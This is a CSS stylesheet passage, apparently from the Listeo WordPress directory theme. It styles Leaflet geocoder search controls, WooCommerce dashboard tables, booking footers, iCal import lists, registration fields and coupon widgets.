	left: 0;
	width: 100%;
	height: 100%;
	animation: cluster-animation 2.5s infinite;
}

.marker-cluster span {
	font-family: Arial, sans-serif;
	line-height: 36px;
}

.leaflet-control-geocoder {
	border-radius: 4px;
	background: white;
	min-width: 26px;
	min-height: 26px;
}

.leaflet-touch .leaflet-control-geocoder {
	min-width: 30px;
	min-height: 30px;
}

.leaflet-control-geocoder a,
.leaflet-control-geocoder .leaflet-control-geocoder-icon {
	border-bottom: none;
	display: inline-block;
}

.leaflet-control-geocoder .leaflet-control-geocoder-alternatives a {
	width: inherit;
	height: inherit;
	line-height: inherit;
}

.leaflet-control-geocoder a:hover,
.leaflet-control-geocoder .leaflet-control-geocoder-icon:hover {
	border-bottom: none;
	display: inline-block;
}

.leaflet-control-geocoder-form {
	display: none;
	vertical-align: middle;
}

.leaflet-control-geocoder-expanded .leaflet-control-geocoder-form {
	display: inline-block;
}

.leaflet-control-geocoder-form input {
	font-size: 120%;
	border: 0;
	background-color: transparent;
	width: 246px;
}

.leaflet-control-geocoder-icon {
	border-radius: 4px;
	width: 26px;
	height: 26px;
	border: none;
	background-color: white;

	background-repeat: no-repeat;
	background-position: center;
	cursor: pointer;
}

.leaflet-touch .leaflet-control-geocoder-icon {
	width: 30px;
	height: 30px;
}

.leaflet-control-geocoder-throbber .leaflet-control-geocoder-icon {}

.leaflet-control-geocoder-form-no-error {
	display: none;
}

.leaflet-control-geocoder-form input:focus {
	outline: none;
}

.leaflet-control-geocoder-form button {
	display: none;
}

.leaflet-control-geocoder-error {
	margin-top: 8px;
	margin-left: 8px;
	display: block;
	color: #444;
}

.leaflet-control-geocoder-alternatives {
	display: block;
	width: 272px;
	list-style: none;
	padding: 0;
	margin: 0;
}

.leaflet-control-geocoder-alternatives-minimized {
	display: none;
	height: 0;
}

.leaflet-control-geocoder-alternatives li {
	white-space: nowrap;
	display: block;
	overflow: hidden;
	padding: 5px 8px;
	text-overflow: ellipsis;
	border-bottom: 1px solid #ccc;
	cursor: pointer;
}

.leaflet-control-geocoder-alternatives li a,
.leaflet-control-geocoder-alternatives li a:hover {
	width: inherit;
	height: inherit;
	line-height: inherit;
	background: inherit;
	border-radius: inherit;
	text-align: left;
}

.leaflet-control-geocoder-alternatives li:last-child {
	border-bottom: none;
}

.leaflet-control-geocoder-alternatives li:hover,
.leaflet-control-geocoder-selected {
	background-color: #f5f5f5;
}

.leaflet-control-geocoder-address-detail {}

.leaflet-control-geocoder-address-context {
	color: #666;
}



/* Leaflet autocomplete  */
#leaflet-geocode-cont {
	position: absolute;
	z-index: 110;
	background: #fff;
	border: 1px solid #e0e0e0;
	border-radius: 0 0 4px 4px;
	top: 48px;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.05);
	display: none;
	width: 100%;
}

#leaflet-geocode-cont.active {
	display: block;
}

#leaflet-geocode-cont ul {
	list-style: none;
	padding: 0;
	margin: 0;
}


#leaflet-geocode-cont ul li {
	color: #888;
	font-size: 13px;
	font-weight: 400;
	line-height: 20px;
	padding: 11px 15px;
	padding-left: 38px;
	margin: 0;
	border-bottom: 1px solid #e8e8e8;
	cursor: pointer;
	transition: 0.3s;
	position: relative;
	/*     white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis; */
}

#leaflet-geocode-cont ul li:before {
	content: "\f3c5";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 14px;
	position: absolute;
	top: 10px;
	left: 20px;
	margin-right: 0;
	color: #aaa;
	transition: 0.3s;
}

#leaflet-geocode-cont ul li:hover:before {
	color: #a0a0a0;
}

#leaflet-geocode-cont ul li:last-child {
	border: none;
	border-radius: 0 0 4px 4px;
}

#leaflet-geocode-cont ul li.selected,
#leaflet-geocode-cont ul li:hover {
	background: #fafafa;
}

#leaflet-geocode-cont span.highlight {
	color: #222;
	font-weight: 700;
}

.type-and-hit-enter {
	display: block;
	position: absolute;
	right: 27px;
	top: 13px;
	z-index: 120;
	background-color: #f0f0f0;
	border-radius: 4px;
	font-size: 13px;
	font-weight: 500;
	color: #888;
	line-height: 18px;
	padding: 3px 7px;
	pointer-events: none;
	opacity: 0;
	transition: 0.4s;
	transform: translateX(4px);
}

.tip-visible-focusin.type-and-hit-enter,
.tip-visible.type-and-hit-enter {
	opacity: 1 !important;
	transform: translateX(0);
}

.main-search-container.alt-search-box #leaflet-geocode-cont {
	top: 51px;
}

#listeo_core-search-form.gray-style .type-and-hit-enter,
.main-search-container:not(.alt-search-box) .type-and-hit-enter {
	top: 11px;
}

.main-search-container.alt-search-box .type-and-hit-enter {
	right: 19px;
	top: 14px;
}


@media (min-width: 992px) {

	#listeo_core-search-form.gray-style .osm-dropdown-active #leaflet-geocode-cont,
	.main-search-container:not(.alt-search-box) .osm-dropdown-active #leaflet-geocode-cont {
		box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.15);
		border: none;
		padding-top: 45px;
		top: 0;
		z-index: 10;
		border-radius: 4px;
	}

	#listeo_core-search-form.gray-style .osm-dropdown-active #leaflet-geocode-cont {
		box-shadow: none;
		border: 1px solid #e0e0e0;
	}

	#listeo_core-search-form.gray-style .osm-dropdown-active #leaflet-geocode-cont ul li:first-child,
	.main-search-container:not(.alt-search-box) .osm-dropdown-active #leaflet-geocode-cont ul li:first-child {
		border-top: 1px solid #e8e8e8;
	}
}

@media (max-width: 992px) {
	.main-search-container:not(.alt-search-box) #leaflet-geocode-cont {
		top: 52px;
	}

	#listeo_core-search-form.gray-style .type-and-hit-enter,
	.main-search-container:not(.alt-search-box) .type-and-hit-enter {
		top: 16px;
		right: 20px;
	}
}

#leaflet-geocode-cont ul li.powered-by-osm {
	display: block;
	padding: 9px 0;
	padding-right: 20px;
	font-size: 12px;
	font-weight: 500;
	color: #999;
	pointer-events: none;
	text-align: right;
}

#leaflet-geocode-cont ul li.powered-by-osm strong {
	color: #333;
	position: relative;
	padding-left: 26px;
}

#leaflet-geocode-cont ul li.powered-by-osm strong:before {
	background-image: url(https://i.imgur.com/YaiaYGw.png);
	background-repeat: no-repeat;
	background-size: contain;
	content: "";
	height: 17px;
	width: 17px;
	display: inline-block;
	position: absolute;
	left: 5px;
	top: -2px
}

#leaflet-geocode-cont ul li.powered-by-osm:before {
	content: "";
}


.alt-search-box span.slider-disable {
	margin-top: 15px;
}


@-webkit-keyframes leaflet-gestures-fadein {
	0% {
		opacity: 0
	}

	100% {
		opacity: 1
	}
}

@keyframes leaflet-gestures-fadein {
	0% {
		opacity: 0
	}

	100% {
		opacity: 1
	}
}

.leaflet-container:after {
	-webkit-animation: leaflet-gestures-fadein .8s backwards;
	animation: leaflet-gestures-fadein .8s backwards;
	color: #fff;
	font-family: Roboto, Arial, sans-serif;
	font-size: 22px;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 15px;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0, 0, 0, .5);
	z-index: 461;
	pointer-events: none
}

.leaflet-gesture-handling-scroll-warning:after,
.leaflet-gesture-handling-touch-warning:after {
	-webkit-animation: leaflet-gestures-fadein .8s forwards;
	animation: leaflet-gestures-fadein .8s forwards
}

.leaflet-gesture-handling-touch-warning:after {
	content: attr(data-gesture-handling-touch-content)
}

.leaflet-gesture-handling-scroll-warning:after {
	content: attr(data-gesture-handling-scroll-content)
}


.leaflet-container {
	outline: none !important;
}

.leaflet-container a.leaflet-popup-close-button:before {
	display: none;
}

.leaflet-container a.leaflet-popup-close-button {
	-webkit-text-stroke: 0 !important;
}

#map-container.hide-map-on-mobile.fullwidth-home-map {
	max-height: 100%;
	opacity: 1;
}

.hosted-by-title {
	min-height: 71px;
}

/* Dashboard WooCommerce Tables */
.page-template-template-dashboard .subscription_details,
.page-template-template-dashboard .order_details,
.page-template-template-dashboard .my_account_orders {
	background: #fff;
	margin: 30px 0 0 0;
	box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.06);
	border-radius: 4px;
	width: 100%;
}

.page-template-template-dashboard .order-again {
	margin-top: 15px;
}

.page-template-template-dashboard .woocommerce-customer-details address {
	background: #fff;
	display: inline-block;
	width: 100%;
	padding: 25px;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.05);
}

@media (min-width: 1380px) {

	.page-template-template-dashboard .woocommerce-customer-details address,
	.page-template-template-dashboard .subscription_details,
	.page-template-template-dashboard .order_details {
		max-width: 50%;
	}
}

.page-template-template-dashboard .woocommerce table.my_account_orders th,
.page-template-template-dashboard .woocommerce table.shop_table th.woocommerce-orders-table__header {
	text-align: left;
	padding: 14px 25px;
	color: #666;
	font-size: 15px;
}

.page-template-template-dashboard .woocommerce table.my_account_orders td:last-child,
.page-template-template-dashboard .woocommerce table.shop_table td:last-child,
.page-template-template-dashboard .woocommerce table.shop_table.order_details th:last-child,
.page-template-template-dashboard .woocommerce table.my_account_orders th:last-child,
.page-template-template-dashboard .woocommerce table.my_account_orders th.woocommerce-orders-table__header:last-child,
.page-template-template-dashboard .woocommerce table.shop_table th.woocommerce-orders-table__header:last-child {
	border-right: none;
}

.page-template-template-dashboard .woocommerce table.my_account_orders td,
.page-template-template-dashboard .woocommerce table.shop_table td {
	padding: 15px 25px;
	border-bottom: 1px solid #e0e0e0;
}

.page-template-template-dashboard .woocommerce table.subscription_details td .button,
.page-template-template-dashboard .woocommerce table.my_account_orders td .button,
.page-template-template-dashboard .woocommerce table.shop_table td .woocommerce-button {
	padding: 16px 12px;
	margin: 1px 5px 1px 0;
	height: auto;
	line-height: 0px;
	vertical-align: middle;
	font-size: 14px;
}

.page-template-template-dashboard .woocommerce table.my_account_orders td .woocommerce-button.pay {
	background: #72af36 !important;
}

.page-template-template-dashboard .woocommerce table.my_account_orders td .woocommerce-button.view {
	background: #e8e8e8 !important;
	color: #777;
}

.page-template-template-dashboard .woocommerce table.my_account_orders td .woocommerce-button.cancel {
	background: #ef2e2e !important;
}

.page-template-template-dashboard .woocommerce-pagination {
	text-align: left;
	margin-bottom: 0;
	margin-top: 25px;
	font-weight: 400;
	font-size: 16px;
}

.woocommerce-view-subscription h2 {
	font-size: 24px;
	margin-bottom: 20px;
	margin-top: 45px;
}



.alt-search-box .main-search-input-item .chosen-container-single .chosen-single,
.alt-search-box .main-search-input-item .chosen-single.chosen-container-active {
	z-index: 100;
}


.page-template-template-home-search-map #map-container.hide-map-on-mobile,
body.page-template-template-home-search-map #map-container.hide-map-on-mobile.fullwidth-home-map,
.page-template-template-home-search-map .fs-inner-container.map-fixed.hide-map-on-mobile {
	height: 500px;
	max-height: 500px;
	opacity: 1;
}

@media (max-width: 992px) {

	input,
	input:before,
	input:after {
		-webkit-user-select: initial;
		-khtml-user-select: initial;
		-moz-user-select: initial;
		-ms-user-select: initial;
		user-select: initial;
	}
}

@media (max-width: 992px) {
	.flatpickr-calendar.hasTime.noCalendar {
		max-width: 280px;
	}
}

.type-and-click-btn {
	padding: 11px 35px;
	background-color: #eee;
	color: #444;
	font-weight: 600;
	display: none;
	font-size: 16px;
	text-align: center;
	margin: 0px auto 20px;
	display: none;
	margin-top: -19px;
	border-radius: 0 0 3px 3px;
	border: 1px solid #e0e0e0;
	background: #f7f7f7;
	color: #555;
	cursor: pointer;
}

@media (max-width: 992px) {
	.type-and-click-btn {
		display: block;
	}

	.tip-visible.type-and-hit-enter {
		opacity: 0;
	}
}

@media (max-width: 992px) {
	.home #map-container.hide-map-on-mobile {
		max-height: 650px !important;
		opacity: 1 !important;
	}

	.home #show-map-button {
		display: none;
	}
}

/* Hide send message button when not logged in */
.user_not_logged_in .send-message-to-owner {
	display: none;
}


/* Login/register form mobile adjustments */
@media (max-width: 1360px) {
	.col-lg-5.col-md-4.sign-in-form {
		width: 50%;
	}
}

@media (max-width: 992px) {
	.col-lg-5.col-md-4.sign-in-form {
		width: 100%;
	}
}

/* Inline filters buttons on mobile view */
.search .panel-dropdown.active a:after {
	color: #fff;
}

.search .panel-dropdown.active a {
	background: #f91942;
	color: #fff;
}

.fs-container .panel-wrapper {
	position: relative;
}

@media (max-width: 992px) {
	.fs-container .panel-dropdown {
		display: inline-block;
		width: auto;
		position: static;
		margin-right: 10px;
	}

	.fs-container .panel-dropdown .panel-dropdown-content {
		left: 10px;
		right: auto;
		width: 100vw;
		max-width: calc(100vw - 90px);
		top: calc(100% + 20px);
	}
}

@media (max-width: 480px) {
	.fs-container .panel-dropdown .panel-dropdown-content {
		width: calc(100vw - 50px);
		max-width: calc(100vw - 50px)
	}

	.fs-container .col-md-9 {
		margin: 0;
		padding: 0;
	}

	.fs-container .pagination-container {
		margin-left: 0;
		margin-right: 0;
	}
}

@media (max-width: 992px) {
	.fs-container .fs-switcher {
		margin-top: -30px;
	}

	.padding-right-30.page-container-col {
		padding-right: 15px !important
	}
}

.main-search-input-item.location {
	z-index: 202;
}

/* Mobile map fix on homepage */
@media (max-width: 992px) {
	.home #map-container.hide-map-on-mobile {
		max-height: 650px !important;
		opacity: 1 !important;
	}

	.home #show-map-button {
		display: none;
	}
}


.categories-boxes-container {
	align-items: center;
	justify-content: center;
}

@media (max-width: 992px) {
	.left-sidebar .col-blog {
		float: none;
	}
}



/* Booking Sticky Footer */
.booking-sticky-footer {
	display: none;
	position: fixed;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	min-height: 70px;
	background: #fff;
	box-shadow: 0 -5px 10px rgba(0, 0, 0, 0.1);
	flex-wrap: wrap;
	padding: 12px 15px;
	z-index: 10001;
	box-shadow: none;
	border-top: 1px solid #e0e0e0;
}

.booking-sticky-footer .container {
	display: flex;
}

.booking-sticky-footer h4 {
	font-size: 14px;
	font-weight: 600;
	line-height: 22px;
	padding: 0;
	margin: 0;
}

.booking-sticky-footer .button {
	float: right;
	margin: 0;
	padding: 8px 16px;
	line-height: 21px;
	font-size: 14px;
}

.booking-sticky-footer .star-rating {
	zoom: 0.9;
	letter-spacing: -1.5px;
	margin: -2px 0 0 0;
	padding: 0;
}

.bsf-left,
.bsf-right {
	align-self: center;
}

.bsf-right {
	justify-content: flex-end;
	flex: 1;
}

.bsf-left {
	justify-content: flex-start;
	flex: 1.2;
}

@media (max-width: 992px) {
	.booking-sticky-footer {
		display: flex;
	}
}

@media (max-width: 768px) {
	.booking-sticky-footer .container {
		padding: 0;
		margin: 0;
		width: 100%;
	}
}

li.checkboxed:before,
.apartment-details.checkboxes li:before {
	display: inline-block;
	width: 19px;
	height: 19px;
	margin-right: 5px;
	top: -2px;
	position: relative;
	content: "\f00c";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 12px;
	color: #66676b;
	text-align: center;
	line-height: 15px;
	background-color: #fff;
	border: 2px solid transparent;
	transition: border-color 0s;
	border-radius: 2px;
}

li.checkboxed:before {
	background: #eee
}

li.listeo-download-detail a {
	color: #666;
}

li.listeo-download-detail:before {
	display: inline-block;
	width: 19px;
	height: 19px;
	margin-right: 5px;
	top: -2px;
	position: relative;
	content: "\f15b";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 12px;
	color: #66676b;
	text-align: center;
	line-height: 15px;
	background-color: #fff;
	border: 2px solid transparent;
	transition: border-color 0s;
	border-radius: 2px;
}

li.listeo-download-detail:before {
	background: #eee
}

.home #autocomplete-container .pac-container:nth-child(2) {
	display: none !important;
}

/* iCal */
.ical-dropdown-btn {
	position: relative;
	display: inline-block;
	cursor: default;
	background-color: #e9e9e9;
	color: #666;
	margin-left: 2px;
	padding: 6px 15px;
	line-height: 20px;
	font-size: 13px;
	font-weight: 600;
	margin: 0;
	border-radius: 50px;
	vertical-align: top;
	transition: 0.3s;
}

.ical-dropdown-btn:hover {
	background: #f91842;
	color: #fff;
}

.ical-dropdown-btn ul {
	position: absolute;
	opacity: 0;
	pointer-events: none;
	visibility: hidden;
	transition: 0.25s;
	transform: translateY(-8px);
	width: 120px;
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
	background: #333 !important;
	left: 0;
	top: 40px;
	display: block;
	padding: 8px 0;
}

.ical-dropdown-btn ul:before {
	content: "";
	display: block;
	width: 100%;
	position: absolute;
	top: -10px;
	left: 0;
	background: transparent;
	height: 10px;
}

.ical-dropdown-btn:hover ul {
	opacity: 1;
	pointer-events: all;
	visibility: visible;
	transform: translateY(0);
}

.ical-dropdown-btn ul li {
	width: 100%;
	padding: 0;
	margin: 0;
}

.ical-dropdown-btn ul a.button {
	background: transparent;
	padding: 2px 14px;
	margin: 0;
	display: flex;
	color: #999;
}

.ical-dropdown-btn ul a.button:hover {
	color: #eee;
}

.ical-dropdown-btn ul a.button:before {
	display: none;
}

.ical-dropdown-btn ul:after {
	width: 0;
	height: 0;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;

	border-bottom: 5px solid #333;
	content: '';
	position: absolute;
	left: 15px;
	top: -5px;
}

/* iCal Import */
.saved-icals {}

.saved-icals ul {
	list-style: none;
	padding: 8px 9px;
	margin: 0;
	background: #f8f8f8;
	border-radius: 3px;
	font-size: 14px;
}

.saved-icals ul li {
	border-bottom: 1px solid #e8e8e8;
	padding: 5px 4px;
	margin-bottom: 2px;
	position: relative;
}

.saved-icals ul li:last-child {
	border-bottom: none;
	margin-bottom: 0;
}

.saved-icals ul li span {
	display: block;
	font-weight: 500;
	margin: 0;
	padding: 0;
}

.saved-icals ul li span {
	display: block;
	font-weight: 600;
	margin: 0;
	padding: 0;
	line-height: 18px;
}

.ical-import-form {
	margin-top: 8px;
	display: inline-block;
	width: 100%;
}

.saved-icals ul li small {

	display: block;
	line-height: 20px;
}


.saved-icals ul li .ical-remove {
	display: inline-block;
	border-radius: 4px;
	font-size: 12px;
	font-weight: 500;
	background: #ffe0e0;
	color: #b03f3f;
	line-height: 18px;
	padding: 2px 6px;
	position: absolute;
	right: 6px;
	bottom: 6px;
}

.update-all-icals {
	background-color: #eaf6e3;
	color: #64874f;
	border-radius: 50px;
	padding: 6px 12px;
	line-height: 20px;
	margin-top: 10px;
	display: inline-block;
	font-size: 13px;
	font-weight: 500;
	transition: 0.2s;
	margin-bottom: 20px;
}

.update-all-icals:hover {
	color: #64874f;
	background-color: #dfefd5;
}

.update-all-icals .tip {
	background-color: #c3ddb3;
	color: #5d8545;
	margin-left: 5px
}

.row.opening-day:hover {
	background: transparent;
}


/* Single Service Quantity Buttons */
.single-service .qtyButtons {
	background: #f8f8f8;
	height: auto;
	display: flex;
	align-items: center;
	text-align: left;
	padding: 15px;
	transition: 0.3s;
	border-radius: 0 0 4px 4px;
	margin-top: 0;
	border-top: 1px solid #eaeaea;
}

.single-service .qtyInc,
.single-service .qtyDec {
	width: 26px;
	height: 26px;
	line-height: 26px;
	font-size: 14px;
	background-color: #eee;
	-webkit-text-stroke: 1px #eee;
	color: #999;
	display: inline-block;
	text-align: center;
	border-radius: 50%;
	cursor: pointer;
	border-radius: 3px;
	transition: 0.3s;
}

.single-service .qtyInc:hover,
.single-service .qtyDec:hover {
	background-color: #f91942;
	-webkit-text-stroke: 1px #f91942;
	color: #fff;
}

.single-service .qtyDec {
	margin-right: -2px;
	z-index: 2;
	border-radius: 3px 0 0 3px;
}

.single-service .qtyInc {
	margin-left: -2px;
	border-radius: 0 3px 3px 0
}

.single-service .qtyButtons input {
	outline: 0;
	font-size: 12px;
	font-weight: 600;
	text-align: center;
	width: 32px;
	height: 26px;
	color: #444;
	line-height: 26px;
	margin: 0 !important;
	padding: 0;
	border: none;
	box-shadow: none;
	pointer-events: none;
	display: inline-block;
	background: #fff;
}


.with-qty-btns input[type="checkbox"]+label {
	border-radius: 4px 4px 0 0;
}


.checkboxes.in-row.pricing-quanity-buttons {
	zoom: 0.85;
	margin: -1px 0 10px 0;
}

.checkboxes.in-row.pricing-quanity-buttons label {
	padding-left: 25px;
	font-weight: 500;
	color: #999;
}

.fm-input.pricing-bookable-options {
	max-width: 200px;
}

.fm-input.pricing-bookable-options select {
	margin: 0;
}

@media (max-width: 480px) {
	.listing-links.contact-links li {
		width: 100% !important;
	}
}

p.order-again {
	display: none !important;
}

a.wcs-switch-link.button {
	color: #fff !important;
	position: relative;
	margin: 0;
	padding: 2px 7px;
	font-size: 13px !important;
	float: right;
	top: -7px;
	right: 15px;
}

.transparent-header .main-search-container {
	height: auto;
	z-index: 999;
	position: relative;
}

#header-container {
	position: relative;
	z-index: 1001;
}

.card-label>textarea#cvv {
	margin-top: 0px;
}

.my-profile .listeo-uploaded-file-preview img {
	max-width: 160px;
}

.listeo-custom-fields-wrapper {
	display: none;
}


/* Registration Fields Fixes */
.listeo-radios div {
	display: block;
	position: relative;
}

.listeo-radios div input,
.listeo-radios div label {
	display: inline-block;
	padding: 0;
	margin: 0
}

.listeo-radios div label {
	top: -2px;
	position: relative;
	padding: 0 0 0 25px;
	cursor: pointer;
	line-height: 22px;
}

.listeo-radios div input {
	position: absolute;
}

.listeo-registration-custom-radio .listeo-radios div input {
	position: absolute;
	top: 0;
	height: 22px;
}


label.listeo-registration-custom-radio i {
	position: relative;
	left: 0;
	bottom: 0;
}

label.listeo-registration-custom-checkbox input[type="checkbox"].switch_1:after {
	height: 27px;
	width: 27px;
}

.listeo-registration-custom-checkboxes .listeo_core-checkboxes-label,
.listeo-registration-custom-checkbox .listeo_core-switch {
	margin: 4px 0 -2px 0;
}

.my-profile input[type="file"],
.listeo-registration-custom-file input {
	padding: 14px !important;
	line-height: 0;
	height: auto;
}

#listeo-core-registration-fields .chosen-container {
	margin-bottom: 16px !important;
}

.sign-in-form label.field-no-icon input:not(.input-checkbox) {
	padding-left: 20px;
}

#listeo-core-registration-fields .chosen-container-single .chosen-single span {
	font-size: 15px;
	font-weight: 500;
}

.listeo_core-registration-separator {
	font-weight: 600;
	font-size: 15px;
	color: #777;
	padding: 5px 0;
}

.coupon-widget-wrapper {
	display: none;
}

.form-booking-event .coupon-widget-wrapper {
	display: inline-block;
}

#coupon-widget-wrapper-output div {
	display: none;
}

#coupon-widget-wrapper .coupon {
	display: none
}

.coupon-booking-widget-wrapper .coupon-form {
	display: none;
}

.coupon-widget-wrapper .coupon-form {
	display: none;
}

#coupon-widget-wrapper-applied-coupons span {
	background: #fff;
	padding: 5px;
	display: inline-block;
	margin: 5px;
	border: 1px solid #eee
}


/* ---------------------------------- */
/* Coupon Widget
------------------------------------- */
.coupon-widget {
	margin-top: 35px;
	border-radius: 4px;
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	color: #fff;
	transition: 0.3s;
	display: block;
}

.coupon-widget:hover {
	transform: translateY(-5px)
}

.coupon-widget:before {
	content: "";
	background-color: #222;
	opacity: 0.8;
	top: 0;
	left: 0;
	display: block;
	height: 100%;
	width: 100%;
	position: absolute;
	border-radius: 4px;
	z-index: 1;
}

.coupon-widget a.coupon-top {
	padding: 32px 30px;
	position: relative;
	z-index: 10;
	text-align: center;
	cursor: default;
	display: block;
	cursor: pointer;
	background: rgba(255, 255, 255, 0.07);
}

.coupon-widget a.coupon-top h3 {
	font-weight: 600;
	font-size: 21px;
	line-height: 30px;
	text-align: center;
	padding: 0 30px;
	margin: 0;
	font-weight: 600;
	color: #fff;
}

.coupon-scissors-icon {
	position: absolute;
	top: -15px;
	left: 35px;
	z-index: 100;
	font-size: 20px;
}

.coupon-scissors-icon:after {
	content: "\f0c4";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
}

.coupon-valid-untill {
	background-color: #fff;
	display: inline-block;
	border-radius: 4px;
	padding: 5px 12px;
	line-height: 20px;
	font-weight: 600;
	font-size: 14px;
	margin-top: 15px;
	color: #333;
}

.coupon-how-to-use {
	padding: 0 20px;
	font-size: 14px;
	line-height: 22px;
	margin-top: 15px;
	color: rgba(255, 255, 255, 0.85);
}

.coupon-how-to-use strong {
	color: #fff;
}

.coupon-widget .coupon-bottom {
	border-top: 2px dashed rgba(255, 255, 255, 0.3);
	padding: 20px;
	margin: 0 0px;
	position: relative;
	z-index: 10;
	text-align: center;
	border-radius: 0 0 4px 4px;
}

.coupon-code {
	font-family: "Open Sans", "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 500;
	color: #fff;
	font-size: 18px;
	letter-spacing: 2px;
	display: inline-block;
	padding: 7px 20px;
	border-radius: 2px;
	position: relative;
	z-index: 11;
	text-transform: uppercase;
	transition: 0.4s;
	background-color: rgba(255, 255, 255, 0.09);
	border: 2px dashed rgba(255, 255, 255, 0.29);
}

.code-button:hover,
.code-button {
	text-align: center;
	border-radius: 50px;
	width: 100%;
	display: block;
	font-size: 15px;
	font-weight: 600;
	padding: 10px;
	line-height: 24px;
	transition: 0.3s;
	background-color: #eee;
	color: #777;
	display: none;
}

.code-button:hover {
	background-color: #f91942;
	color: #fff;
}

.coupon-link-icon {
	position: absolute;
	top: 15px;
	right: 18px;
	font-size: 16px;
}

.coupon-link-icon:before {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f08e";
	color: #fff;
}

.coupon-widget .coupon-bottom:before,
.coupon-widget .coupon-bottom:after {
	content: "";
	width: 22px;
	height: 22px;
	display: inline-block;
	position: absolute;
	top: 0;
	z-index: 10;
	left: 0;
	background-color: #fff;
	border-radius: 100%;
	transform: translate(-50%, -50%);
}

.coupon-widget .coupon-bottom:after {
	left: initial;
	right: 0;
	transform: translate(50%, -50%);
}

.coupon-widget:before,
.coupon-bottom {
	background-color: #282828;
}

@media (max-width: 480px) {
	.coupon-widget a.coupon-top {
		padding-left: 20px;
		padding-right: 20px;
	}
}

.coupon-widget.boxed-widget {
	padding: 0px;
}

.listeo-coupons-table-coupon-name pre {
	letter-spacing: 2px;
	font-weight: 700;
	font-size: 15px;
	color: #333;
	border: 2px dashed #c0c0c0;
	text-align: center;
	padding: 5px 7px;
	border-radius: 3px;
	background: #eaffe2;
	border: 2px dashed #6aa654;
	color: #6aa654;
}



.page-template-template-dashboard .woocommerce table.my_account_orders td .woocommerce-button.pay {
	background: #72af36 !important;
}

.page-template-template-dashboard .woocommerce table.subscription_details td .button,
.page-template-template-dashboard .woocommerce table.my_account_orders td .button,
.page-template-template-dashboard .woocommerce table.shop_table td .woocommerce-button {
	padding: 10px 12px;
}

.page-template-template-dashboard .woocommerce .woocommerce-button i {
	padding-right: 4px;
}

#listeo-coupon-link {
	font-weight: 600;
	cursor: default;
	color: #f91942;
}

.apply_new_coupon {
	display: none;
}

.coupon-form {
	display: flex !important;
	margin-top: 5px;
}


.coupon-form input,
.coupon-form input:focus {
	border: none;
	border-radius: 5px 0 0 5px;
	box-shadow: 0 1px 6px 0px rgba(0, 0, 0, 0.1);
	font-size: 15px;
	font-weight: 600;
	height: auto;
	padding: 10px 16px;
	line-height: 30px;
	margin: 0 0 15px 0;
	position: relative;
	background-color: #fff;
	text-align: left;
	color: #888;
	transition: color 0.3s !important;
	flex: 1;
	height: 50px;
}

.button.listeo-booking-widget-apply_new_coupon {
	border-radius: 0 5px 5px 0;
	padding: 0 13px;
	height: 50px;
	text-align: center;
	min-width: 70px;
	line-height: 50px;
}

#coupon-widget-wrapper-applied-coupons span {
	background: #eaffe2;
	padding: 4px 10px;
	display: inline-block;
	margin: 0 0 12px 0;
	border: 2px dashed #6aa654;
	border-radius: 4px;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 13px;
	letter-spacing: 2px;
	color: #6aa654;
	position: relative;
	line-height: 20px;
	padding-top: 5px;
}

#coupon-widget-wrapper-applied-coupons span .fa.fa-times {
	position: absolute;
	right: -21px;
	top: 7px;
	display: inline-block;
	color: #de2626;
	font-weight: 500;
	cursor: pointer;
	-webkit-text-stroke: 1px #f9f9f9;
	font-size: 15px;
}

.button.listeo-booking-widget-apply_new_coupon .loadingspinner {
	margin-top: 3px;
}

.button.listeo-booking-widget-apply_new_coupon:before {
	background-color: #f91942;
	width: 90%;
	height: 90%;
}


.button.listeo-booking-widget-apply_new_coupon.active .loadingspinner,
.button.listeo-booking-widget-apply_new_coupon.active:before {
	opacity: 1;
}


#coupon-widget-wrapper-output .notification {
	padding: 10px 20px;
}

.booking-estimated-discount-cost {
	display: block;
	margin-top: 0;
	border: none;
	padding-top: 5px;
}

#booking-confirmation-summary #coupon-widget-wrapper-applied-coupons {
	float: left;
}

.booking-confirmation-coupons {
	margin-top: 15px;
	border-top: 1px solid #e0e0e0;
	padding-top: 15px;
}

.booking-confirmation-coupons .button.listeo-booking-widget-apply_new_coupon {
	margin-right: 0;
}

#booking-confirmation-summary .coupon-form input {
	border: 1px solid #e0e0e0;
	box-shadow: none;
}

.booking-confirmation-coupons {
	margin-bottom: -5px;
}

#booking-confirmation-summary .total-discounted_costs {
	font-size: 16px;
}

#booking-confirmation-summary .total-discounted_costs span {
	font-weight: 600;
}

body li.booking-confirmation-coupons {
	margin-top: 15px;
}


li.total-costs.estimated-with-discount {
	color: #777;
}

.total-costs.estimated-with-discount span,
.booking-estimated-cost.estimated-with-discount span {
	text-decoration: line-through;
	color: #555 !important;
}

.total-discounted_costs span,
.booking-estimated-discount-cost span {
	color: #f91942;
}

.form-booking-event .coupon-widget-wrapper {
	display: block;
}

.coupon-widget a.coupon-top,
.coupon-widget {
	cursor: default;
}

#coupon-widget-wrapper-applied-coupons {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
}

.button.listeo-booking-widget-apply_new_coupon {
	flex: 0 0 auto;
}

.coupon-form input,
.coupon-form input:focus {
	flex: 1 1 auto;
	width: 50%;
}

.coupon-widget a.coupon-top {
	background: transparent;
}


select:not(.dokan-form-control):invalid {
	height: 0px;
	opacity: 0;
	position: absolute;
	display: flex;
}

select:not(.dokan-form-control):invalid[multiple] {
	margin-top: 15px !important;
}

